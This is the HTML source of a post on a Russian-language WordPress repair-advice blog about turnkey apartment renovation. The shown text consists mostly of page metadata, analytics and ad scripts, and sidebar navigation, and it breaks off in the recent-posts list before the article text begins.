

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okna-optom.com.ua/2021/04/30/provedenie-remonta-pod-klyuch/
body_size: 23418
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="telderi" content="227f85f8358a63bc0de435f8666e2475" />
	<meta name="rp2a418171272c4c25be64891fccb6291a" content="6b705e6983da576cdb6b6c027f7e95bb" />
	<meta name="b10c00050b16f7f32a030f502e72d1cf" content="eea779611a2efe23898b33e2c753aa40" />
	<meta name="3fd7b40734cdfa93489ad6daabd3b559" content="4880e7eeb09949d5f6f72162bd4b97c9">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2W2PD3JB7N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-2W2PD3JB7N');
</script>

<script type="text/javascript" src="https://okna-optom.com.ua/wp-content/themes/housebuild/script.js"></script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS-лента Окна и двери" href="https://okna-optom.com.ua/feed/" />
<link rel="alternate" type="application/atom+xml" title="Atom-лента Окна и двери" href="https://okna-optom.com.ua/feed/atom/" /> 
<link rel="pingback" href="https://okna-optom.com.ua/xmlrpc.php" />

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<title>Проведение ремонта под ключ опытными специалистами - Окна и двери</title>
		<meta name="description" content="У жителей мегаполисов достаточно часто не получается найти время, для того, чтобы обновить внешний вид собственного жилья. Оклейка обоев, покраска, укладка полов, побелка, замена имеющихся коммуникаций - не все могут это выполнить самостоятельно.У кого-то совершенно не хватает сил, у кого-то времени" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://okna-optom.com.ua/2021/04/30/provedenie-remonta-pod-klyuch/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Окна и двери - Разные советы мастеру" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проведение ремонта под ключ опытными специалистами - Окна и двери" />
		<meta property="og:description" content="У жителей мегаполисов достаточно часто не получается найти время, для того, чтобы обновить внешний вид собственного жилья. Оклейка обоев, покраска, укладка полов, побелка, замена имеющихся коммуникаций - не все могут это выполнить самостоятельно.У кого-то совершенно не хватает сил, у кого-то времени" />
		<meta property="og:url" content="https://okna-optom.com.ua/2021/04/30/provedenie-remonta-pod-klyuch/" />
		<meta property="article:published_time" content="2021-04-30T12:41:05+00:00" />
		<meta property="article:modified_time" content="2022-07-11T06:17:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Проведение ремонта под ключ опытными специалистами - Окна и двери" />
		<meta name="twitter:description" content="У жителей мегаполисов достаточно часто не получается найти время, для того, чтобы обновить внешний вид собственного жилья. Оклейка обоев, покраска, укладка полов, побелка, замена имеющихся коммуникаций - не все могут это выполнить самостоятельно.У кого-то совершенно не хватает сил, у кого-то времени" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/provedenie-remonta-pod-klyuch\/#blogposting","name":"\u041f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0440\u0435\u043c\u043e\u043d\u0442\u0430 \u043f\u043e\u0434 \u043a\u043b\u044e\u0447 \u043e\u043f\u044b\u0442\u043d\u044b\u043c\u0438 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430\u043c\u0438 - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","headline":"\u041f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0440\u0435\u043c\u043e\u043d\u0442\u0430 \u043f\u043e\u0434 \u043a\u043b\u044e\u0447 \u043e\u043f\u044b\u0442\u043d\u044b\u043c\u0438 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430\u043c\u0438","author":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/okna-optom.com.ua\/wp-content\/uploads\/2021\/04\/10144.jpg","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/provedenie-remonta-pod-klyuch\/#articleImage","width":3200,"height":2000,"caption":"Renovation workers repairing apartment. Repairmen in overalls decorating and painting walls. Vector illustration for excursion, people and culture concept"},"datePublished":"2021-04-30T15:41:05+03:00","dateModified":"2022-07-11T09:17:50+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/provedenie-remonta-pod-klyuch\/#webpage"},"isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/provedenie-remonta-pod-klyuch\/#webpage"},"articleSection":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0438 \u0440\u0435\u043c\u043e\u043d\u0442"},{"@type":"BreadcrumbList","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/provedenie-remonta-pod-klyuch\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/okna-optom.com.ua\/","nextItem":"https:\/\/okna-optom.com.ua\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2021\/#listItem","position":2,"name":"2021","item":"https:\/\/okna-optom.com.ua\/2021\/","nextItem":"https:\/\/okna-optom.com.ua\/2021\/04\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/#listItem","position":3,"name":"April","item":"https:\/\/okna-optom.com.ua\/2021\/04\/","nextItem":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/#listItem","position":4,"name":"30","item":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/","nextItem":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/provedenie-remonta-pod-klyuch\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2021\/04\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/provedenie-remonta-pod-klyuch\/#listItem","position":5,"name":"\u041f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0440\u0435\u043c\u043e\u043d\u0442\u0430 \u043f\u043e\u0434 \u043a\u043b\u044e\u0447 \u043e\u043f\u044b\u0442\u043d\u044b\u043c\u0438 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430\u043c\u0438","previousItem":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/okna-optom.com.ua\/#organization","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","url":"https:\/\/okna-optom.com.ua\/"},{"@type":"Person","@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author","url":"https:\/\/okna-optom.com.ua\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/provedenie-remonta-pod-klyuch\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/da13e7a4a96691aa8f996202a12cab88?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/provedenie-remonta-pod-klyuch\/#webpage","url":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/provedenie-remonta-pod-klyuch\/","name":"\u041f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0440\u0435\u043c\u043e\u043d\u0442\u0430 \u043f\u043e\u0434 \u043a\u043b\u044e\u0447 \u043e\u043f\u044b\u0442\u043d\u044b\u043c\u0438 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430\u043c\u0438 - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0423 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u043c\u0435\u0433\u0430\u043f\u043e\u043b\u0438\u0441\u043e\u0432 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0447\u0430\u0441\u0442\u043e \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0441\u044f \u043d\u0430\u0439\u0442\u0438 \u0432\u0440\u0435\u043c\u044f, \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0436\u0438\u043b\u044c\u044f. \u041e\u043a\u043b\u0435\u0439\u043a\u0430 \u043e\u0431\u043e\u0435\u0432, \u043f\u043e\u043a\u0440\u0430\u0441\u043a\u0430, \u0443\u043a\u043b\u0430\u0434\u043a\u0430 \u043f\u043e\u043b\u043e\u0432, \u043f\u043e\u0431\u0435\u043b\u043a\u0430, \u0437\u0430\u043c\u0435\u043d\u0430 \u0438\u043c\u0435\u044e\u0449\u0438\u0445\u0441\u044f \u043a\u043e\u043c\u043c\u0443\u043d\u0438\u043a\u0430\u0446\u0438\u0439 - \u043d\u0435 \u0432\u0441\u0435 \u043c\u043e\u0433\u0443\u0442 \u044d\u0442\u043e \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e.\u0423 \u043a\u043e\u0433\u043e-\u0442\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e \u043d\u0435 \u0445\u0432\u0430\u0442\u0430\u0435\u0442 \u0441\u0438\u043b, \u0443 \u043a\u043e\u0433\u043e-\u0442\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/okna-optom.com.ua\/2021\/04\/30\/provedenie-remonta-pod-klyuch\/#breadcrumblist"},"author":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"creator":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"datePublished":"2021-04-30T15:41:05+03:00","dateModified":"2022-07-11T09:17:50+03:00"},{"@type":"WebSite","@id":"https:\/\/okna-optom.com.ua\/#website","url":"https:\/\/okna-optom.com.ua\/","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Окна и двери &raquo; Лента комментариев к &laquo;Проведение ремонта под ключ опытными специалистами&raquo;" href="https://okna-optom.com.ua/2021/04/30/provedenie-remonta-pod-klyuch/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okna-optom.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://okna-optom.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://okna-optom.com.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://okna-optom.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://okna-optom.com.ua/wp-json/wp/v2/posts/3724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okna-optom.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://okna-optom.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://okna-optom.com.ua/?p=3724' />
<link rel="alternate" type="application/json+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2021%2F04%2F30%2Fprovedenie-remonta-pod-klyuch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2021%2F04%2F30%2Fprovedenie-remonta-pod-klyuch%2F&#038;format=xml" />
<meta name="yandex-verification" content="4c465c86f05b3533" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98321712, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98321712" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="4ec6f2747d16d738" />
<meta name="0fa17ce961e4dd59a2b20cb41350301f" content="">
<meta name="telderi" content="b83309eb7d43251661c124f15bc1940a" /><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://okna-optom.com.ua/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '3724';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9F%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5+%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B0+%D0%BF%D0%BE%D0%B4+%D0%BA%D0%BB%D1%8E%D1%87+%D0%BE%D0%BF%D1%8B%D1%82%D0%BD%D1%8B%D0%BC%D0%B8+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D0%B0%D0%BC%D0%B8';
	window._wp_rp_post_tags = ['%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE+%D0%B8+', 'ul', 'lili', 'a', 'alt'];
</script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.5.4" />
<script async src="https://allstat-pp.ru/1009076/ceb31010d4a3e436d6d246fde2d63e0d610ee8b7.js"></script>
<meta name="google-site-verification" content="rLqLXcFa_52ODGIgNfjnPteqdu_o57oV3bA6BNEgmpI" />
<meta name="telderi" content="c551cc6ce715f107dfdfef4b34695628" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script>var ajaxUrlFlatPM = "https://okna-optom.com.ua/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8621088272465189"
     crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<meta name="0f0e1008ffb0601ae4f4bb107d624f44" content="">
	
	
</head>
<body>
<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-tl"></div>
    <div class="art-Sheet-tr"></div>
    <div class="art-Sheet-bl"></div>
    <div class="art-Sheet-br"></div>
    <div class="art-Sheet-tc"></div>
    <div class="art-Sheet-bc"></div>
    <div class="art-Sheet-cl"></div>
    <div class="art-Sheet-cr"></div>
    <div class="art-Sheet-cc"></div>
    <div class="art-Sheet-body">
<div class="art-Header">
    <div class="art-Header-png"></div>
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
    <h1 id="name-text" class="art-Logo-name">
        <a href="https://okna-optom.com.ua/">Окна и двери</a></h1>
    <div id="slogan-text" class="art-Logo-text">
        Разные советы мастеру</div>
</div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<ul class="art-menu">
		<li class="page_item page-item-5108"><a href="https://okna-optom.com.ua/"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li>
	</ul>
</div>
<div class="art-contentLayout">
<div class="art-sidebar1"> 

<div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Реклама</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<center>(Input html or adsense code here)
       Место для Adsense</center>

    </div>
</div>

    </div>
</div>


     
<div id="search-2" class="widget widget_search"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<form method="get" name="searchform" action="https://okna-optom.com.ua/">
<div><input type="text" value="" name="s" style="width: 95%;" />
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="search" value="Поиск"/>
	</span>
</div>
</form>


    </div>
</div>

    </div>
</div>
</div><div id="sape_tizer-2" class="widget advert_tizer"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
    </div>
</div>

    </div>
</div>
</div><div id="categories-2" class="widget widget_categories"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Рубрики</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li class="cat-item cat-item-1"><a href="https://okna-optom.com.ua/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://okna-optom.com.ua/category/okna-i-dveri/">Окна и двери</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://okna-optom.com.ua/category/poleznyie-sovetyi/">Полезные советы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://okna-optom.com.ua/category/stroitelstvo-i-remont/">Строительство и ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://okna-optom.com.ua/category/tehnika-i-tehnologii/">Техника и технологии</a>
</li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="art-Block">
    <div class="art-Block-body">

		<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Свежие записи</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

		<ul>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/27/utilizacziya-kartridzhej-v-evrope-i-zapravka-v-kieve/">Утилизация картриджей в Европе и заправка в Киеве</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/01/lazernij-dalekomir/">Лазерний далекомір</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/28/teplovizor-vijskovij/">Тепловізор військовий</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/20/yak-otrimati-kredit-onlajn-czilodobovo-bez-vidmov-praktichni-poradi/">Як отримати кредит онлайн цілодобово без відмов: практичні поради</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/11/lazernaya-markirovka-kak-instrument-sovremennogo-proizvodstva/">Лазерная маркировка как инструмент современного производства</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/03/filmy-2025-goda-chto-zhdat-zritelyam/">Фильмы 2025 года: что ждать зрителям?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/nastilni-igri-chomu-voni-znovu-na-piku-populyarnosti/">Настільні ігри: чому вони знову на піку популярності?</a>
									</li>
											<li>
